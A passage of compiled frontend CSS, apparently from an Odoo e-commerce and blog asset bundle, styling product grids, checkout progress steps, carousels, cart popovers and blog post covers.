.o_wsale_products_grid_table_wrapper{margin: -7.5px;}@media (max-width: 767.98px){#products_grid .o_wsale_products_grid_table_wrapper > table, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid .table .o_wsale_product_grid_wrapper{padding-top: 100% !important;}}@media (min-width: 576px){#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper{margin: 0;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper{padding-top: 0 !important;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: relative;}#products_grid.o_wsale_layout_list .oe_product_cart{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; min-height: 10rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: 10rem; max-width: 35%; min-width: 100px; height: auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: left !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information_text{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; align-items: center; padding: 0.5rem; background-color: #E9ECEF;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn + .btn{margin-top: 0.5rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription{max-height: none !important;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription, #products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1) !important;}#products_grid.o_wsale_layout_list .oe_product_cart:hover .o_wsale_product_information{background-color: #FFFFFF !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_ribbon_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}#products_grid.o_wsale_layout_list .oe_product_cart .o_tag_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}}.o_wsale_products_main_row{margin-top: 15px; margin-bottom: 15px;}.oe_cart table td:first-child{min-width: 76px;}.oe_cart > .oe_structure{clear: both;}div#payment_method div.list-group{margin-left: 40px;}div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;}ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; border-radius: 4px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);}ul.wizard li{border: 1px solid #E9ECEF; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;}ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #E9ECEF;}ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";}ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;}ul.wizard li.text-success{background: #f3f4f5;}ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;}ul.wizard li.text-primary{background: #f1f6fc;}ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;}ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;}ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;}ul.wizard li:last-child .chevron{display: none;}#o_shop_collapse_category li{width: 100%;}#o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;}#o_shop_collapse_category li i.fa{cursor: pointer;}.mycart-popover{max-width: 500px; min-width: 250px; max-height: 90%; overflow-x: hidden; overflow-y: auto;}.mycart-popover .cart_line{border-bottom: 1px #EEE solid;}tr#empty{display: none;}.js_change_shipping{cursor: pointer;}a.no-decoration{cursor: pointer; text-decoration: none !important;}#o-carousel-product.css_not_available{opacity: 0.2;}#o-carousel-product .carousel-outer{height: 400px; max-height: 90vh;}#o-carousel-product .carousel-outer .carousel-inner img{height: 100%; width: 100%; object-fit: scale-down;}#o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 70%; top: 15%; opacity: 0.5; cursor: pointer;}#o-carousel-product .carousel-control-prev:focus, #o-carousel-product .carousel-control-next:focus{opacity: 0.65;}#o-carousel-product .carousel-control-prev:hover, #o-carousel-product .carousel-control-next:hover{opacity: 0.8;}#o-carousel-product .carousel-control-prev > span, #o-carousel-product .carousel-control-next > span{background: rgba(0, 0, 0, 0.8);}#o-carousel-product .carousel-indicators li{width: 64px; height: 64px; text-indent: unset; border: 1px solid #6C757D; opacity: 0.5; position: relative;}#o-carousel-product .carousel-indicators li .o_product_video_thumb{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); color: #CED4DA;}#o-carousel-product .carousel-indicators li.active{opacity: 1; border: 1px solid #FFC217;}.ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;}.ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;}.ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;}#coupon_box form{max-width: 300px;}.o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;}.o_red_highlight{background: #dc3545 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;}.o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;}.o_carousel_product_card .o_carousel_product_card_img_top{object-fit: scale-down;}@media (max-width: 767.98px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}@media (min-width: 768px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 8rem;}}@media (min-width: 992px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}.o_carousel_product_card .o_carousel_product_img_link:hover + .o_carousel_product_remove{display: block;}@media (min-width: 576px){.o_carousel_product_card_wrap{float: left;}}.o_carousel_product_control{top: 33.33333333%; bottom: 33.33333333%; width: 2rem; border-radius: 5px; background-color: #00A09D;}.o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 5%; top: 5%;}.o_carousel_product_remove:hover{display: block;}

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;}.oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;}.oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);}.oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;}

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;}@media (min-width: 768px){.progress-wizard{padding: 0;}}.progress-wizard .progress-wizard-step{position: relative;}@media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}}.progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #E9ECEF;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}}.progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: rgba(108, 117, 125, 0.7); margin: 5px 0 5px 5px; font-size: 0.85rem; display: inline-block;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}}.progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #E9ECEF;}.progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #FFC217; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(255, 194, 23, 0.5);}.progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #6c757d; font-weight: bolder;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";}.progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #6c757d;}.progress-wizard .progress-wizard-step.disabled{cursor: default;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /website_sale_product_configurator/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;}div#modal_optional_products table tr td{border: 0;}@media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}}

/* /website_blog/static/src/scss/website_blog.scss defined in bundle 'web.assets_frontend' */
 @keyframes o-wblog-fade-In{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o-wblog-loader{0%, 100%{animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);}0%{transform: rotateY(0deg);}50%{transform: rotateY(1800deg); animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);}100%{transform: rotateY(3600deg);}}.website_blog .css_website_mail .o_has_error{border-color: red;}.website_blog .css_website_mail .css_nav_month{display: none;}.website_blog .css_website_mail .css_nav_month:first-of-type{display: block;}.website_blog .o_wblog_page_cards_bg{background-color: rgba(0, 0, 0, 0.005);}.website_blog .o_wblog_read_with_sidebar{max-width: 1000px;}.website_blog .o_wblog_read_text{font-size: 18px; line-height: 28px; font-weight: 300;}.website_blog .o_wblog_read_text p, .website_blog .o_wblog_read_text ul, .website_blog .o_wblog_read_text ol{margin-bottom: 1.55em;}.website_blog .o_wblog_read_text li{margin-bottom: 1em;}.website_blog .o_wblog_read_text .lead{font-size: 26px; line-height: 34px; margin-bottom: 40px;}.website_blog .o_wblog_author_avatar{width: 1.2em; height: 1.2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_author_avatar_date{width: 2em; height: 2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_social_links > a{width: 3em; height: 3em;}.website_blog .o_wblog_social_links > a > i{font-size: 1.3em;}.website_blog #o_wblog_post_content{min-height: 350px !important;}.website_blog #o_wblog_post_content a.oe_mail_expand:after{content: " →";}.website_blog #o_wblog_post_content a.oe_mail_expand{font-weight: bold;}.website_blog #o_wblog_post_comments .o_portal_chatter > hr{display: none;}.website_blog .o_wblog_post_page_cover.cover_auto{padding: 3rem 0; min-height: 1px;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_full_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_full{min-height: 70vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid{min-height: 40vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_auto{min-height: 150px; padding: 0;}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_record_cover_image:after{content: ""; display: block; position: absolute; top: 0; left: 0; bottom: 50%; right: 0; background-image: linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.369) 19%, rgba(0, 0, 0, 0.2705) 34%, rgba(0, 0, 0, 0.191) 47%, rgba(0, 0, 0, 0.139) 56.5%, rgba(0, 0, 0, 0.097) 65%, rgba(0, 0, 0, 0.063) 73%, rgba(0, 0, 0, 0.0375) 80.2%, rgba(0, 0, 0, 0.021) 86.1%, rgba(0, 0, 0, 0.0105) 91%, rgba(0, 0, 0, 0.004) 95.2%, rgba(0, 0, 0, 0.001) 98.2%, rgba(0, 0, 0, 0) 100%);}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_wblog_post_title{color: white;}.website_blog .o_wblog_post_page_cover.o_record_has_cover.o_wblog_post_page_cover_regular .o_record_cover_image:after{visibility: hidden;}.website_blog .o_wblog_post_title #o_wblog_post_name{font-weight: 300; line-height: 1.2; font-size: 3.5rem;}@media (max-width: 1200px){.website_blog .o_wblog_post_title #o_wblog_post_name{font-size: calc(1.475rem + 2.7vw) ;}}.website_blog .o_wblog_post_title #o_wblog_post_subtitle{font-weight: 300; font-size: 1.0625rem;}.website_blog .o_wblog_regular_cover_container #o_wblog_post_name{line-height: 1; padding-bottom: 0.5rem;}.website_blog .o_wblog_post_page_cover_footer{min-height: 33vh; transition: all 0.3s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_next_container{background-color: #ffffff; cursor: pointer;}.website_blog #o_wblog_next_container .o_wblog_next_loader{transform: translateZ(1px);}.website_blog #o_wblog_next_container .o_wblog_next_loader div{width: 50px; height: 50px; background: rgba(0, 0, 0, 0.15); animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;}.website_blog #o_wblog_next_container .o_wblog_next_fake_btn{height: 50px;}.website_blog #o_wblog_post_main.o_wblog_post_main_transition{animation: o-wblog-fade-In 1s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_post_footer a.w-25{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.website_blog #o_wblog_posts_loop .o_record_cover_container{box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.3); padding-top: 33%; height: auto !important; min-height: auto !important;}.website_blog #o_wblog_posts_loop .o_record_cover_container:hover .o_record_cover_image{opacity: 0.8;}.website_blog #o_wblog_posts_loop .o_wblog_normalize_font{font-size: 13px; line-height: 1.45;}.website_blog #o_wblog_posts_loop .o_wblog_post_list_author{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.131) 19%, rgba(0, 0, 0, 0.2295) 34%, rgba(0, 0, 0, 0.309) 47%, rgba(0, 0, 0, 0.361) 56.5%, rgba(0, 0, 0, 0.403) 65%, rgba(0, 0, 0, 0.437) 73%, rgba(0, 0, 0, 0.4625) 80.2%, rgba(0, 0, 0, 0.479) 86.1%, rgba(0, 0, 0, 0.4895) 91%, rgba(0, 0, 0, 0.496) 95.2%, rgba(0, 0, 0, 0.499) 98.2%, rgba(0, 0, 0, 0.5) 100%);}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_record_cover_container{padding-top: 20%;}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_wblog_post_cover_nocard .o_record_cover_container{padding-top: 33%;}body.editor_enable .website_blog .o_record_cover_container.o_wblog_post_page_cover:not(.o_record_has_cover){padding: 30px 0;}body.editor_enable .website_blog #o_wblog_sidebar .oe_structure:empty{display: none;}#o_wblog_post_content_jump{width: 50px; height: 50px; background-color: rgba(0, 0, 0, 0.5);}#o_wblog_post_content_jump:hover{background-color: rgba(0, 0, 0, 0.7);}

/* /website_blog/static/src/snippets/s_latest_posts/001.scss defined in bundle 'web.assets_frontend' */
 .s_latest_posts[data-vcss='001'] .s_latest_posts_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; transform: translateZ(1px);}.s_latest_posts[data-vcss='001'] .s_latest_posts_loader > div{animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite; max-width: 30px; max-height: 30px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_title{font-weight: 500; line-height: 1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_subtitle{font-size: 1em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post:nth-child(4){display: none !important;}@media (min-width: 768px) and (max-width: 991.98px){.s_latest_posts[data-vcss='001'] :not(.s_latest_posts_list) > .s_latest_posts_post:nth-child(4){display: block !important;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_cover{width: 3.5em; height: 3.5em; max-width: 85px; max-height: 85px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_title{font-size: 1.25em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post{min-height: 150px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post figcaption{position: relative; justify-content: center;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover{min-height: 100%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover .o_record_cover_container{top: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: 1.4875rem; margin-bottom: 0.5em;}@media (max-width: 1200px){.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: calc(1.27375rem + 0.285vw) ;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts .s_latest_posts_post_subtitle{margin: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption{text-align: right;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{padding: 10px 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{bottom: 30px; line-height: 1.5; transform: translate3d(0, 100%, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title{top: 30px; transition: transform 0.35s; transform: translate3d(0, 20px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title:after{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; width: 100%; height: 2px; background: #fff; content: ""; transform: translate3d(0, 40px, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title{transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title::after, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .o_record_cover_container{transition: opacity 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption{padding: 3em; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption::before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background: linear-gradient(to bottom, #001733 0%, black 100%); z-index: -1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption:after{position: absolute; top: 10px; left: 10px; bottom: 10px; right: 10px; border: 2px solid #fff; border-top-width: 4px; border-bottom-width: 4px; content: ""; transition: transform-origin 0.35s; transform: scaleY(0.5); transform-origin: top;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_subtitle{position: absolute; top: auto; left: 20px; bottom: 20px; right: 20px; opacity: 0; transition: opacity 0.35s linear, transform 0.35s; transform: translate3d(0, -100px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_title{position: absolute; top: 20px; left: 20px; bottom: auto; right: 20px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .o_record_cover_container{opacity: 0.4 !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover figcaption::after{transform-origin: 